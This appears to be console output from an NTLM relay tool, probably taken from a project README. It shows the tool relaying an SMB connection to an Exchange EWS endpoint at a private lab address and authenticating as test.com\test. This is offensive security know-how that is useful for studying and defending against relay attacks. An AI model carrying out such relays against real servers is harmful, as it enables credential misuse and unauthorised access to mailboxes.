 [*] Testing https://10.0.0.158/EWS/Exchange.asmx for NTLM authentication support...
[*] SUCCESS - Server supports NTLM authentication
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Relay servers started
 * Serving Flask app "lib.owaServer" (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a production deployment.
   Use a production WSGI server instead.
 * Debug mode: off
[*]  * Running on http://127.0.0.1:8000/ (Press CTRL+C to quit)
[*] SMBD-Thread-4: Received connection from 10.0.0.188, attacking target https://10.0.0.158
[*] HTTP server returned error code 302, treating as a successful login
[*] Authenticating against https://10.0.0.158 as test.com\test SUCCEED
[*] Added TEST.COM/TEST to connection manager